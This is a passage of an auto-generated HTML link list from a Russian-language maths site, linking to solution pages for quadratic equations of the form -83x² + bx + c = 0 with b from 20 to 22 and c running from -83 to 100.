+28  = 0</a></li><li><a href="/quadratic/-83/20/29">Решение квадратного уравнения -83x&sup2;  +20x  +29  = 0</a></li><li><a href="/quadratic/-83/20/30">Решение квадратного уравнения -83x&sup2;  +20x  +30  = 0</a></li><li><a href="/quadratic/-83/20/31">Решение квадратного уравнения -83x&sup2;  +20x  +31  = 0</a></li><li><a href="/quadratic/-83/20/32">Решение квадратного уравнения -83x&sup2;  +20x  +32  = 0</a></li><li><a href="/quadratic/-83/20/33">Решение квадратного уравнения -83x&sup2;  +20x  +33  = 0</a></li><li><a href="/quadratic/-83/20/34">Решение квадратного уравнения -83x&sup2;  +20x  +34  = 0</a></li><li><a href="/quadratic/-83/20/35">Решение квадратного уравнения -83x&sup2;  +20x  +35  = 0</a></li><li><a href="/quadratic/-83/20/36">Решение квадратного уравнения -83x&sup2;  +20x  +36  = 0</a></li><li><a href="/quadratic/-83/20/37">Решение квадратного уравнения -83x&sup2;  +20x  +37  = 0</a></li><li><a href="/quadratic/-83/20/38">Решение квадратного уравнения -83x&sup2;  +20x  +38  = 0</a></li><li><a href="/quadratic/-83/20/39">Решение квадратного уравнения -83x&sup2;  +20x  +39  = 0</a></li><li><a href="/quadratic/-83/20/40">Решение квадратного уравнения -83x&sup2;  +20x  +40  = 0</a></li><li><a href="/quadratic/-83/20/41">Решение квадратного уравнения -83x&sup2;  +20x  +41  = 0</a></li><li><a href="/quadratic/-83/20/42">Решение квадратного уравнения -83x&sup2;  +20x  +42  = 0</a></li><li><a href="/quadratic/-83/20/43">Решение квадратного уравнения -83x&sup2;  +20x  +43  = 0</a></li><li><a href="/quadratic/-83/20/44">Решение квадратного уравнения -83x&sup2;  +20x  +44  = 0</a></li><li><a href="/quadratic/-83/20/45">Решение квадратного уравнения -83x&sup2;  +20x  +45  = 0</a></li><li><a href="/quadratic/-83/20/46">Решение квадратного уравнения -83x&sup2;  +20x  +46  = 0</a></li><li><a href="/quadratic/-83/20/47">Решение квадратного уравнения -83x&sup2;  +20x  +47  = 0</a></li><li><a href="/quadratic/-83/20/48">Решение квадратного уравнения -83x&sup2;  +20x  +48  = 0</a></li><li><a href="/quadratic/-83/20/49">Решение квадратного уравнения -83x&sup2;  +20x  +49  = 0</a></li><li><a href="/quadratic/-83/20/50">Решение квадратного уравнения -83x&sup2;  +20x  +50  = 0</a></li><li><a href="/quadratic/-83/20/51">Решение квадратного уравнения -83x&sup2;  +20x  +51  = 0</a></li><li><a href="/quadratic/-83/20/52">Решение квадратного уравнения -83x&sup2;  +20x  +52  = 0</a></li><li><a href="/quadratic/-83/20/53">Решение квадратного уравнения -83x&sup2;  +20x  +53  = 0</a></li><li><a href="/quadratic/-83/20/54">Решение квадратного уравнения -83x&sup2;  +20x  +54  = 0</a></li><li><a href="/quadratic/-83/20/55">Решение квадратного уравнения -83x&sup2;  +20x  +55  = 0</a></li><li><a href="/quadratic/-83/20/56">Решение квадратного уравнения -83x&sup2;  +20x  +56  = 0</a></li><li><a href="/quadratic/-83/20/57">Решение квадратного уравнения -83x&sup2;  +20x  +57  = 0</a></li><li><a href="/quadratic/-83/20/58">Решение квадратного уравнения -83x&sup2;  +20x  +58  = 0</a></li><li><a href="/quadratic/-83/20/59">Решение квадратного уравнения -83x&sup2;  +20x  +59  = 0</a></li><li><a href="/quadratic/-83/20/60">Решение квадратного уравнения -83x&sup2;  +20x  +60  = 0</a></li><li><a href="/quadratic/-83/20/61">Решение квадратного уравнения -83x&sup2;  +20x  +61  = 0</a></li><li><a href="/quadratic/-83/20/62">Решение квадратного уравнения -83x&sup2;  +20x  +62  = 0</a></li><li><a href="/quadratic/-83/20/63">Решение квадратного уравнения -83x&sup2;  +20x  +63  = 0</a></li><li><a href="/quadratic/-83/20/64">Решение квадратного уравнения -83x&sup2;  +20x  +64  = 0</a></li><li><a href="/quadratic/-83/20/65">Решение квадратного уравнения -83x&sup2;  +20x  +65  = 0</a></li><li><a href="/quadratic/-83/20/66">Решение квадратного уравнения -83x&sup2;  +20x  +66  = 0</a></li><li><a href="/quadratic/-83/20/67">Решение квадратного уравнения -83x&sup2;  +20x  +67  = 0</a></li><li><a href="/quadratic/-83/20/68">Решение квадратного уравнения -83x&sup2;  +20x  +68  = 0</a></li><li><a href="/quadratic/-83/20/69">Решение квадратного уравнения -83x&sup2;  +20x  +69  = 0</a></li><li><a href="/quadratic/-83/20/70">Решение квадратного уравнения -83x&sup2;  +20x  +70  = 0</a></li><li><a href="/quadratic/-83/20/71">Решение квадратного уравнения -83x&sup2;  +20x  +71  = 0</a></li><li><a href="/quadratic/-83/20/72">Решение квадратного уравнения -83x&sup2;  +20x  +72  = 0</a></li><li><a href="/quadratic/-83/20/73">Решение квадратного уравнения -83x&sup2;  +20x  +73  = 0</a></li><li><a href="/quadratic/-83/20/74">Решение квадратного уравнения -83x&sup2;  +20x  +74  = 0</a></li><li><a href="/quadratic/-83/20/75">Решение квадратного уравнения -83x&sup2;  +20x  +75  = 0</a></li><li><a href="/quadratic/-83/20/76">Решение квадратного уравнения -83x&sup2;  +20x  +76  = 0</a></li><li><a href="/quadratic/-83/20/77">Решение квадратного уравнения -83x&sup2;  +20x  +77  = 0</a></li><li><a href="/quadratic/-83/20/78">Решение квадратного уравнения -83x&sup2;  +20x  +78  = 0</a></li><li><a href="/quadratic/-83/20/79">Решение квадратного уравнения -83x&sup2;  +20x  +79  = 0</a></li><li><a href="/quadratic/-83/20/80">Решение квадратного уравнения -83x&sup2;  +20x  +80  = 0</a></li><li><a href="/quadratic/-83/20/81">Решение квадратного уравнения -83x&sup2;  +20x  +81  = 0</a></li><li><a href="/quadratic/-83/20/82">Решение квадратного уравнения -83x&sup2;  +20x  +82  = 0</a></li><li><a href="/quadratic/-83/20/83">Решение квадратного уравнения -83x&sup2;  +20x  +83  = 0</a></li><li><a href="/quadratic/-83/20/84">Решение квадратного уравнения -83x&sup2;  +20x  +84  = 0</a></li><li><a href="/quadratic/-83/20/85">Решение квадратного уравнения -83x&sup2;  +20x  +85  = 0</a></li><li><a href="/quadratic/-83/20/86">Решение квадратного уравнения -83x&sup2;  +20x  +86  = 0</a></li><li><a href="/quadratic/-83/20/87">Решение квадратного уравнения -83x&sup2;  +20x  +87  = 0</a></li><li><a href="/quadratic/-83/20/88">Решение квадратного уравнения -83x&sup2;  +20x  +88  = 0</a></li><li><a href="/quadratic/-83/20/89">Решение квадратного уравнения -83x&sup2;  +20x  +89  = 0</a></li><li><a href="/quadratic/-83/20/90">Решение квадратного уравнения -83x&sup2;  +20x  +90  = 0</a></li><li><a href="/quadratic/-83/20/91">Решение квадратного уравнения -83x&sup2;  +20x  +91  = 0</a></li><li><a href="/quadratic/-83/20/92">Решение квадратного уравнения -83x&sup2;  +20x  +92  = 0</a></li><li><a href="/quadratic/-83/20/93">Решение квадратного уравнения -83x&sup2;  +20x  +93  = 0</a></li><li><a href="/quadratic/-83/20/94">Решение квадратного уравнения -83x&sup2;  +20x  +94  = 0</a></li><li><a href="/quadratic/-83/20/95">Решение квадратного уравнения -83x&sup2;  +20x  +95  = 0</a></li><li><a href="/quadratic/-83/20/96">Решение квадратного уравнения -83x&sup2;  +20x  +96  = 0</a></li><li><a href="/quadratic/-83/20/97">Решение квадратного уравнения -83x&sup2;  +20x  +97  = 0</a></li><li><a href="/quadratic/-83/20/98">Решение квадратного уравнения -83x&sup2;  +20x  +98  = 0</a></li><li><a href="/quadratic/-83/20/99">Решение квадратного уравнения -83x&sup2;  +20x  +99  = 0</a></li><li><a href="/quadratic/-83/20/100">Решение квадратного уравнения -83x&sup2;  +20x  +100  = 0</a></li><li><a href="/quadratic/-83/21/-83">Решение квадратного уравнения -83x&sup2;  +21x -83  = 0</a></li><li><a href="/quadratic/-83/21/-82">Решение квадратного уравнения -83x&sup2;  +21x -82  = 0</a></li><li><a href="/quadratic/-83/21/-81">Решение квадратного уравнения -83x&sup2;  +21x -81  = 0</a></li><li><a href="/quadratic/-83/21/-80">Решение квадратного уравнения -83x&sup2;  +21x -80  = 0</a></li><li><a href="/quadratic/-83/21/-79">Решение квадратного уравнения -83x&sup2;  +21x -79  = 0</a></li><li><a href="/quadratic/-83/21/-78">Решение квадратного уравнения -83x&sup2;  +21x -78  = 0</a></li><li><a href="/quadratic/-83/21/-77">Решение квадратного уравнения -83x&sup2;  +21x -77  = 0</a></li><li><a href="/quadratic/-83/21/-76">Решение квадратного уравнения -83x&sup2;  +21x -76  = 0</a></li><li><a href="/quadratic/-83/21/-75">Решение квадратного уравнения -83x&sup2;  +21x -75  = 0</a></li><li><a href="/quadratic/-83/21/-74">Решение квадратного уравнения -83x&sup2;  +21x -74  = 0</a></li><li><a href="/quadratic/-83/21/-73">Решение квадратного уравнения -83x&sup2;  +21x -73  = 0</a></li><li><a href="/quadratic/-83/21/-72">Решение квадратного уравнения -83x&sup2;  +21x -72  = 0</a></li><li><a href="/quadratic/-83/21/-71">Решение квадратного уравнения -83x&sup2;  +21x -71  = 0</a></li><li><a href="/quadratic/-83/21/-70">Решение квадратного уравнения -83x&sup2;  +21x -70  = 0</a></li><li><a href="/quadratic/-83/21/-69">Решение квадратного уравнения -83x&sup2;  +21x -69  = 0</a></li><li><a href="/quadratic/-83/21/-68">Решение квадратного уравнения -83x&sup2;  +21x -68  = 0</a></li><li><a href="/quadratic/-83/21/-67">Решение квадратного уравнения -83x&sup2;  +21x -67  = 0</a></li><li><a href="/quadratic/-83/21/-66">Решение квадратного уравнения -83x&sup2;  +21x -66  = 0</a></li><li><a href="/quadratic/-83/21/-65">Решение квадратного уравнения -83x&sup2;  +21x -65  = 0</a></li><li><a href="/quadratic/-83/21/-64">Решение квадратного уравнения -83x&sup2;  +21x -64  = 0</a></li><li><a href="/quadratic/-83/21/-63">Решение квадратного уравнения -83x&sup2;  +21x -63  = 0</a></li><li><a href="/quadratic/-83/21/-62">Решение квадратного уравнения -83x&sup2;  +21x -62  = 0</a></li><li><a href="/quadratic/-83/21/-61">Решение квадратного уравнения -83x&sup2;  +21x -61  = 0</a></li><li><a href="/quadratic/-83/21/-60">Решение квадратного уравнения -83x&sup2;  +21x -60  = 0</a></li><li><a href="/quadratic/-83/21/-59">Решение квадратного уравнения -83x&sup2;  +21x -59  = 0</a></li><li><a href="/quadratic/-83/21/-58">Решение квадратного уравнения -83x&sup2;  +21x -58  = 0</a></li><li><a href="/quadratic/-83/21/-57">Решение квадратного уравнения -83x&sup2;  +21x -57  = 0</a></li><li><a href="/quadratic/-83/21/-56">Решение квадратного уравнения -83x&sup2;  +21x -56  = 0</a></li><li><a href="/quadratic/-83/21/-55">Решение квадратного уравнения -83x&sup2;  +21x -55  = 0</a></li><li><a href="/quadratic/-83/21/-54">Решение квадратного уравнения -83x&sup2;  +21x -54  = 0</a></li><li><a href="/quadratic/-83/21/-53">Решение квадратного уравнения -83x&sup2;  +21x -53  = 0</a></li><li><a href="/quadratic/-83/21/-52">Решение квадратного уравнения -83x&sup2;  +21x -52  = 0</a></li><li><a href="/quadratic/-83/21/-51">Решение квадратного уравнения -83x&sup2;  +21x -51  = 0</a></li><li><a href="/quadratic/-83/21/-50">Решение квадратного уравнения -83x&sup2;  +21x -50  = 0</a></li><li><a href="/quadratic/-83/21/-49">Решение квадратного уравнения -83x&sup2;  +21x -49  = 0</a></li><li><a href="/quadratic/-83/21/-48">Решение квадратного уравнения -83x&sup2;  +21x -48  = 0</a></li><li><a href="/quadratic/-83/21/-47">Решение квадратного уравнения -83x&sup2;  +21x -47  = 0</a></li><li><a href="/quadratic/-83/21/-46">Решение квадратного уравнения -83x&sup2;  +21x -46  = 0</a></li><li><a href="/quadratic/-83/21/-45">Решение квадратного уравнения -83x&sup2;  +21x -45  = 0</a></li><li><a href="/quadratic/-83/21/-44">Решение квадратного уравнения -83x&sup2;  +21x -44  = 0</a></li><li><a href="/quadratic/-83/21/-43">Решение квадратного уравнения -83x&sup2;  +21x -43  = 0</a></li><li><a href="/quadratic/-83/21/-42">Решение квадратного уравнения -83x&sup2;  +21x -42  = 0</a></li><li><a href="/quadratic/-83/21/-41">Решение квадратного уравнения -83x&sup2;  +21x -41  = 0</a></li><li><a href="/quadratic/-83/21/-40">Решение квадратного уравнения -83x&sup2;  +21x -40  = 0</a></li><li><a href="/quadratic/-83/21/-39">Решение квадратного уравнения -83x&sup2;  +21x -39  = 0</a></li><li><a href="/quadratic/-83/21/-38">Решение квадратного уравнения -83x&sup2;  +21x -38  = 0</a></li><li><a href="/quadratic/-83/21/-37">Решение квадратного уравнения -83x&sup2;  +21x -37  = 0</a></li><li><a href="/quadratic/-83/21/-36">Решение квадратного уравнения -83x&sup2;  +21x -36  = 0</a></li><li><a href="/quadratic/-83/21/-35">Решение квадратного уравнения -83x&sup2;  +21x -35  = 0</a></li><li><a href="/quadratic/-83/21/-34">Решение квадратного уравнения -83x&sup2;  +21x -34  = 0</a></li><li><a href="/quadratic/-83/21/-33">Решение квадратного уравнения -83x&sup2;  +21x -33  = 0</a></li><li><a href="/quadratic/-83/21/-32">Решение квадратного уравнения -83x&sup2;  +21x -32  = 0</a></li><li><a href="/quadratic/-83/21/-31">Решение квадратного уравнения -83x&sup2;  +21x -31  = 0</a></li><li><a href="/quadratic/-83/21/-30">Решение квадратного уравнения -83x&sup2;  +21x -30  = 0</a></li><li><a href="/quadratic/-83/21/-29">Решение квадратного уравнения -83x&sup2;  +21x -29  = 0</a></li><li><a href="/quadratic/-83/21/-28">Решение квадратного уравнения -83x&sup2;  +21x -28  = 0</a></li><li><a href="/quadratic/-83/21/-27">Решение квадратного уравнения -83x&sup2;  +21x -27  = 0</a></li><li><a href="/quadratic/-83/21/-26">Решение квадратного уравнения -83x&sup2;  +21x -26  = 0</a></li><li><a href="/quadratic/-83/21/-25">Решение квадратного уравнения -83x&sup2;  +21x -25  = 0</a></li><li><a href="/quadratic/-83/21/-24">Решение квадратного уравнения -83x&sup2;  +21x -24  = 0</a></li><li><a href="/quadratic/-83/21/-23">Решение квадратного уравнения -83x&sup2;  +21x -23  = 0</a></li><li><a href="/quadratic/-83/21/-22">Решение квадратного уравнения -83x&sup2;  +21x -22  = 0</a></li><li><a href="/quadratic/-83/21/-21">Решение квадратного уравнения -83x&sup2;  +21x -21  = 0</a></li><li><a href="/quadratic/-83/21/-20">Решение квадратного уравнения -83x&sup2;  +21x -20  = 0</a></li><li><a href="/quadratic/-83/21/-19">Решение квадратного уравнения -83x&sup2;  +21x -19  = 0</a></li><li><a href="/quadratic/-83/21/-18">Решение квадратного уравнения -83x&sup2;  +21x -18  = 0</a></li><li><a href="/quadratic/-83/21/-17">Решение квадратного уравнения -83x&sup2;  +21x -17  = 0</a></li><li><a href="/quadratic/-83/21/-16">Решение квадратного уравнения -83x&sup2;  +21x -16  = 0</a></li><li><a href="/quadratic/-83/21/-15">Решение квадратного уравнения -83x&sup2;  +21x -15  = 0</a></li><li><a href="/quadratic/-83/21/-14">Решение квадратного уравнения -83x&sup2;  +21x -14  = 0</a></li><li><a href="/quadratic/-83/21/-13">Решение квадратного уравнения -83x&sup2;  +21x -13  = 0</a></li><li><a href="/quadratic/-83/21/-12">Решение квадратного уравнения -83x&sup2;  +21x -12  = 0</a></li><li><a href="/quadratic/-83/21/-11">Решение квадратного уравнения -83x&sup2;  +21x -11  = 0</a></li><li><a href="/quadratic/-83/21/-10">Решение квадратного уравнения -83x&sup2;  +21x -10  = 0</a></li><li><a href="/quadratic/-83/21/-9">Решение квадратного уравнения -83x&sup2;  +21x -9  = 0</a></li><li><a href="/quadratic/-83/21/-8">Решение квадратного уравнения -83x&sup2;  +21x -8  = 0</a></li><li><a href="/quadratic/-83/21/-7">Решение квадратного уравнения -83x&sup2;  +21x -7  = 0</a></li><li><a href="/quadratic/-83/21/-6">Решение квадратного уравнения -83x&sup2;  +21x -6  = 0</a></li><li><a href="/quadratic/-83/21/-5">Решение квадратного уравнения -83x&sup2;  +21x -5  = 0</a></li><li><a href="/quadratic/-83/21/-4">Решение квадратного уравнения -83x&sup2;  +21x -4  = 0</a></li><li><a href="/quadratic/-83/21/-3">Решение квадратного уравнения -83x&sup2;  +21x -3  = 0</a></li><li><a href="/quadratic/-83/21/-2">Решение квадратного уравнения -83x&sup2;  +21x -2  = 0</a></li><li><a href="/quadratic/-83/21/-1">Решение квадратного уравнения -83x&sup2;  +21x -1  = 0</a></li><li><a href="/quadratic/-83/21/0">Решение квадратного уравнения -83x&sup2;  +21x  = 0</a></li><li><a href="/quadratic/-83/21/1">Решение квадратного уравнения -83x&sup2;  +21x  +1  = 0</a></li><li><a href="/quadratic/-83/21/2">Решение квадратного уравнения -83x&sup2;  +21x  +2  = 0</a></li><li><a href="/quadratic/-83/21/3">Решение квадратного уравнения -83x&sup2;  +21x  +3  = 0</a></li><li><a href="/quadratic/-83/21/4">Решение квадратного уравнения -83x&sup2;  +21x  +4  = 0</a></li><li><a href="/quadratic/-83/21/5">Решение квадратного уравнения -83x&sup2;  +21x  +5  = 0</a></li><li><a href="/quadratic/-83/21/6">Решение квадратного уравнения -83x&sup2;  +21x  +6  = 0</a></li><li><a href="/quadratic/-83/21/7">Решение квадратного уравнения -83x&sup2;  +21x  +7  = 0</a></li><li><a href="/quadratic/-83/21/8">Решение квадратного уравнения -83x&sup2;  +21x  +8  = 0</a></li><li><a href="/quadratic/-83/21/9">Решение квадратного уравнения -83x&sup2;  +21x  +9  = 0</a></li><li><a href="/quadratic/-83/21/10">Решение квадратного уравнения -83x&sup2;  +21x  +10  = 0</a></li><li><a href="/quadratic/-83/21/11">Решение квадратного уравнения -83x&sup2;  +21x  +11  = 0</a></li><li><a href="/quadratic/-83/21/12">Решение квадратного уравнения -83x&sup2;  +21x  +12  = 0</a></li><li><a href="/quadratic/-83/21/13">Решение квадратного уравнения -83x&sup2;  +21x  +13  = 0</a></li><li><a href="/quadratic/-83/21/14">Решение квадратного уравнения -83x&sup2;  +21x  +14  = 0</a></li><li><a href="/quadratic/-83/21/15">Решение квадратного уравнения -83x&sup2;  +21x  +15  = 0</a></li><li><a href="/quadratic/-83/21/16">Решение квадратного уравнения -83x&sup2;  +21x  +16  = 0</a></li><li><a href="/quadratic/-83/21/17">Решение квадратного уравнения -83x&sup2;  +21x  +17  = 0</a></li><li><a href="/quadratic/-83/21/18">Решение квадратного уравнения -83x&sup2;  +21x  +18  = 0</a></li><li><a href="/quadratic/-83/21/19">Решение квадратного уравнения -83x&sup2;  +21x  +19  = 0</a></li><li><a href="/quadratic/-83/21/20">Решение квадратного уравнения -83x&sup2;  +21x  +20  = 0</a></li><li><a href="/quadratic/-83/21/21">Решение квадратного уравнения -83x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/-83/21/22">Решение квадратного уравнения -83x&sup2;  +21x  +22  = 0</a></li><li><a href="/quadratic/-83/21/23">Решение квадратного уравнения -83x&sup2;  +21x  +23  = 0</a></li><li><a href="/quadratic/-83/21/24">Решение квадратного уравнения -83x&sup2;  +21x  +24  = 0</a></li><li><a href="/quadratic/-83/21/25">Решение квадратного уравнения -83x&sup2;  +21x  +25  = 0</a></li><li><a href="/quadratic/-83/21/26">Решение квадратного уравнения -83x&sup2;  +21x  +26  = 0</a></li><li><a href="/quadratic/-83/21/27">Решение квадратного уравнения -83x&sup2;  +21x  +27  = 0</a></li><li><a href="/quadratic/-83/21/28">Решение квадратного уравнения -83x&sup2;  +21x  +28  = 0</a></li><li><a href="/quadratic/-83/21/29">Решение квадратного уравнения -83x&sup2;  +21x  +29  = 0</a></li><li><a href="/quadratic/-83/21/30">Решение квадратного уравнения -83x&sup2;  +21x  +30  = 0</a></li><li><a href="/quadratic/-83/21/31">Решение квадратного уравнения -83x&sup2;  +21x  +31  = 0</a></li><li><a href="/quadratic/-83/21/32">Решение квадратного уравнения -83x&sup2;  +21x  +32  = 0</a></li><li><a href="/quadratic/-83/21/33">Решение квадратного уравнения -83x&sup2;  +21x  +33  = 0</a></li><li><a href="/quadratic/-83/21/34">Решение квадратного уравнения -83x&sup2;  +21x  +34  = 0</a></li><li><a href="/quadratic/-83/21/35">Решение квадратного уравнения -83x&sup2;  +21x  +35  = 0</a></li><li><a href="/quadratic/-83/21/36">Решение квадратного уравнения -83x&sup2;  +21x  +36  = 0</a></li><li><a href="/quadratic/-83/21/37">Решение квадратного уравнения -83x&sup2;  +21x  +37  = 0</a></li><li><a href="/quadratic/-83/21/38">Решение квадратного уравнения -83x&sup2;  +21x  +38  = 0</a></li><li><a href="/quadratic/-83/21/39">Решение квадратного уравнения -83x&sup2;  +21x  +39  = 0</a></li><li><a href="/quadratic/-83/21/40">Решение квадратного уравнения -83x&sup2;  +21x  +40  = 0</a></li><li><a href="/quadratic/-83/21/41">Решение квадратного уравнения -83x&sup2;  +21x  +41  = 0</a></li><li><a href="/quadratic/-83/21/42">Решение квадратного уравнения -83x&sup2;  +21x  +42  = 0</a></li><li><a href="/quadratic/-83/21/43">Решение квадратного уравнения -83x&sup2;  +21x  +43  = 0</a></li><li><a href="/quadratic/-83/21/44">Решение квадратного уравнения -83x&sup2;  +21x  +44  = 0</a></li><li><a href="/quadratic/-83/21/45">Решение квадратного уравнения -83x&sup2;  +21x  +45  = 0</a></li><li><a href="/quadratic/-83/21/46">Решение квадратного уравнения -83x&sup2;  +21x  +46  = 0</a></li><li><a href="/quadratic/-83/21/47">Решение квадратного уравнения -83x&sup2;  +21x  +47  = 0</a></li><li><a href="/quadratic/-83/21/48">Решение квадратного уравнения -83x&sup2;  +21x  +48  = 0</a></li><li><a href="/quadratic/-83/21/49">Решение квадратного уравнения -83x&sup2;  +21x  +49  = 0</a></li><li><a href="/quadratic/-83/21/50">Решение квадратного уравнения -83x&sup2;  +21x  +50  = 0</a></li><li><a href="/quadratic/-83/21/51">Решение квадратного уравнения -83x&sup2;  +21x  +51  = 0</a></li><li><a href="/quadratic/-83/21/52">Решение квадратного уравнения -83x&sup2;  +21x  +52  = 0</a></li><li><a href="/quadratic/-83/21/53">Решение квадратного уравнения -83x&sup2;  +21x  +53  = 0</a></li><li><a href="/quadratic/-83/21/54">Решение квадратного уравнения -83x&sup2;  +21x  +54  = 0</a></li><li><a href="/quadratic/-83/21/55">Решение квадратного уравнения -83x&sup2;  +21x  +55  = 0</a></li><li><a href="/quadratic/-83/21/56">Решение квадратного уравнения -83x&sup2;  +21x  +56  = 0</a></li><li><a href="/quadratic/-83/21/57">Решение квадратного уравнения -83x&sup2;  +21x  +57  = 0</a></li><li><a href="/quadratic/-83/21/58">Решение квадратного уравнения -83x&sup2;  +21x  +58  = 0</a></li><li><a href="/quadratic/-83/21/59">Решение квадратного уравнения -83x&sup2;  +21x  +59  = 0</a></li><li><a href="/quadratic/-83/21/60">Решение квадратного уравнения -83x&sup2;  +21x  +60  = 0</a></li><li><a href="/quadratic/-83/21/61">Решение квадратного уравнения -83x&sup2;  +21x  +61  = 0</a></li><li><a href="/quadratic/-83/21/62">Решение квадратного уравнения -83x&sup2;  +21x  +62  = 0</a></li><li><a href="/quadratic/-83/21/63">Решение квадратного уравнения -83x&sup2;  +21x  +63  = 0</a></li><li><a href="/quadratic/-83/21/64">Решение квадратного уравнения -83x&sup2;  +21x  +64  = 0</a></li><li><a href="/quadratic/-83/21/65">Решение квадратного уравнения -83x&sup2;  +21x  +65  = 0</a></li><li><a href="/quadratic/-83/21/66">Решение квадратного уравнения -83x&sup2;  +21x  +66  = 0</a></li><li><a href="/quadratic/-83/21/67">Решение квадратного уравнения -83x&sup2;  +21x  +67  = 0</a></li><li><a href="/quadratic/-83/21/68">Решение квадратного уравнения -83x&sup2;  +21x  +68  = 0</a></li><li><a href="/quadratic/-83/21/69">Решение квадратного уравнения -83x&sup2;  +21x  +69  = 0</a></li><li><a href="/quadratic/-83/21/70">Решение квадратного уравнения -83x&sup2;  +21x  +70  = 0</a></li><li><a href="/quadratic/-83/21/71">Решение квадратного уравнения -83x&sup2;  +21x  +71  = 0</a></li><li><a href="/quadratic/-83/21/72">Решение квадратного уравнения -83x&sup2;  +21x  +72  = 0</a></li><li><a href="/quadratic/-83/21/73">Решение квадратного уравнения -83x&sup2;  +21x  +73  = 0</a></li><li><a href="/quadratic/-83/21/74">Решение квадратного уравнения -83x&sup2;  +21x  +74  = 0</a></li><li><a href="/quadratic/-83/21/75">Решение квадратного уравнения -83x&sup2;  +21x  +75  = 0</a></li><li><a href="/quadratic/-83/21/76">Решение квадратного уравнения -83x&sup2;  +21x  +76  = 0</a></li><li><a href="/quadratic/-83/21/77">Решение квадратного уравнения -83x&sup2;  +21x  +77  = 0</a></li><li><a href="/quadratic/-83/21/78">Решение квадратного уравнения -83x&sup2;  +21x  +78  = 0</a></li><li><a href="/quadratic/-83/21/79">Решение квадратного уравнения -83x&sup2;  +21x  +79  = 0</a></li><li><a href="/quadratic/-83/21/80">Решение квадратного уравнения -83x&sup2;  +21x  +80  = 0</a></li><li><a href="/quadratic/-83/21/81">Решение квадратного уравнения -83x&sup2;  +21x  +81  = 0</a></li><li><a href="/quadratic/-83/21/82">Решение квадратного уравнения -83x&sup2;  +21x  +82  = 0</a></li><li><a href="/quadratic/-83/21/83">Решение квадратного уравнения -83x&sup2;  +21x  +83  = 0</a></li><li><a href="/quadratic/-83/21/84">Решение квадратного уравнения -83x&sup2;  +21x  +84  = 0</a></li><li><a href="/quadratic/-83/21/85">Решение квадратного уравнения -83x&sup2;  +21x  +85  = 0</a></li><li><a href="/quadratic/-83/21/86">Решение квадратного уравнения -83x&sup2;  +21x  +86  = 0</a></li><li><a href="/quadratic/-83/21/87">Решение квадратного уравнения -83x&sup2;  +21x  +87  = 0</a></li><li><a href="/quadratic/-83/21/88">Решение квадратного уравнения -83x&sup2;  +21x  +88  = 0</a></li><li><a href="/quadratic/-83/21/89">Решение квадратного уравнения -83x&sup2;  +21x  +89  = 0</a></li><li><a href="/quadratic/-83/21/90">Решение квадратного уравнения -83x&sup2;  +21x  +90  = 0</a></li><li><a href="/quadratic/-83/21/91">Решение квадратного уравнения -83x&sup2;  +21x  +91  = 0</a></li><li><a href="/quadratic/-83/21/92">Решение квадратного уравнения -83x&sup2;  +21x  +92  = 0</a></li><li><a href="/quadratic/-83/21/93">Решение квадратного уравнения -83x&sup2;  +21x  +93  = 0</a></li><li><a href="/quadratic/-83/21/94">Решение квадратного уравнения -83x&sup2;  +21x  +94  = 0</a></li><li><a href="/quadratic/-83/21/95">Решение квадратного уравнения -83x&sup2;  +21x  +95  = 0</a></li><li><a href="/quadratic/-83/21/96">Решение квадратного уравнения -83x&sup2;  +21x  +96  = 0</a></li><li><a href="/quadratic/-83/21/97">Решение квадратного уравнения -83x&sup2;  +21x  +97  = 0</a></li><li><a href="/quadratic/-83/21/98">Решение квадратного уравнения -83x&sup2;  +21x  +98  = 0</a></li><li><a href="/quadratic/-83/21/99">Решение квадратного уравнения -83x&sup2;  +21x  +99  = 0</a></li><li><a href="/quadratic/-83/21/100">Решение квадратного уравнения -83x&sup2;  +21x  +100  = 0</a></li><li><a href="/quadratic/-83/22/-83">Решение квадратного уравнения -83x&sup2;  +22x -83  = 0</a></li><li><a href="/quadratic/-83/22/-82">Решение квадратного уравнения -83x&sup2;  +22x -82  = 0</a></li><li><a href="/quadratic/-83/22/-81">Решение квадратного уравнения -83x&sup2;  +22x -81  = 0</a></li><li><a href="/quadratic/-83/22/-80">Решение квадратного уравнения -83x&sup2;  +22x -80  = 0</a></li><li><a href="/quadratic/-83/22/-79">Решение квадратного уравнения -83x&sup2;  +22x -79  = 0</a></li><li><a href="/quadratic/-83/22/-78">Решение квадратного уравнения -83x&sup2;  +22x -78  = 0</a></li><li><a href="/quadratic/-83/22/-77">Решение квадратного уравнения -83x&sup2;  +22x -77  = 0</a></li><li><a href="/quadratic/-83/22/-76">Решение квадратного уравнения -83x&sup2;  +22x -76  = 0</a></li><li><a href="/quadratic/-83/22/-75">Решение квадратного уравнения -83x&sup2;  +22x -75  = 0</a></li><li><a href="/quadratic/-83/22/-74">Решение квадратного уравнения -83x&sup2;  +22x -74  = 0</a></li><li><a href="/quadratic/-83/22/-73">Решение квадратного уравнения -83x&sup2;  +22x -73  = 0</a></li><li><a href="/quadratic/-83/22/-72">Решение квадратного уравнения -83x&sup2;  +22x -72  = 0</a></li><li><a href="/quadratic/-83/22/-71">Решение квадратного уравнения -83x&sup2;  +22x -71  = 0</a></li><li><a href="/quadratic/-83/22/-70">Решение квадратного уравнения -83x&sup2;  +22x -70  = 0</a></li><li><a href="/quadratic/-83/22/-69">Решение квадратного уравнения -83x&sup2;  +22x -69  = 0</a></li><li><a href="/quadratic/-83/22/-68">Решение квадратного уравнения -83x&sup2;  +22x -68  = 0</a></li><li><a href="/quadratic/-83/22/-67">Решение квадратного уравнения -83x&sup2;  +22x -67  = 0</a></li><li><a href="/quadratic/-83/22/-66">Решение квадратного уравнения -83x&sup2;  +22x -66  = 0</a></li><li><a href="/quadratic/-83/22/-65">Решение квадратного уравнения -83x&sup2;  +22x -65  = 0</a></li><li><a href="/quadratic/-83/22/-64">Решение квадратного уравнения -83x&sup2;  +22x -64  = 0</a></li><li><a href="/quadratic/-83/22/-63">Решение квадратного уравнения -83x&sup2;  +22x -63  = 0</a></li><li><a href="/quadratic/-83/22/-62">Решение квадратного уравнения -83x&sup2;  +22x -62  = 0</a></li><li><a href="/quadratic/-83/22/-61">Решение квадратного уравнения -83x&sup2;  +22x -61  = 0</a></li><li><a href="/quadratic/-83/22/-60">Решение квадратного уравнения -83x&sup2;  +22x -60  = 0</a></li><li><a href="/quadratic/-83/22/-59">Решение квадратного уравнения -83x&sup2;  +22x -59  = 0</a></li><li><a href="/quadratic/-83/22/-58">Решение квадратного уравнения -83x&sup2;  +22x -58  = 0</a></li><li><a href="/quadratic/-83/22/-57">Решение квадратного уравнения -83x&sup2;  +22x -57  